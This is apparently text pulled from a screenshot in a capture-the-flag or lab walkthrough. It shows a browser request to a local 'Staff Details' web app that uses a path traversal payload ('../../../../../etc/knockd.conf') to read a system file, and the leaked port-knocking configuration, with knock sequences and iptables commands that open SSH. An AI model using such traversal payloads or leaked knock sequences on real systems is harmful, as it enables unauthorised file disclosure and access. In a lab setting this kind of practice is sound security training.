 不安全 192.168.1.17/manage.php?file=../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn